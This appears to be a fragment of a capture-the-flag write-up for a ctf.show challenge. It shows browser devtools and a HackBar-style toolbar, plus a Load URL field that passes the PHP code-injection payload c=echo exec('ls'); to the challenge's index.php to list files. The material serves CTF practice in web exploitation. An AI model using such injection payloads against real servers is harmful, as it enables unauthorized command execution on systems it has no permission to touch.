 index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
https://ae287273-94e0-4c3d-a13f-328e6c34a378.challenge.ctf.show/?c=echo exec('ls');
Split URL
Execute
Post data Referer User Agent Cookies Clear All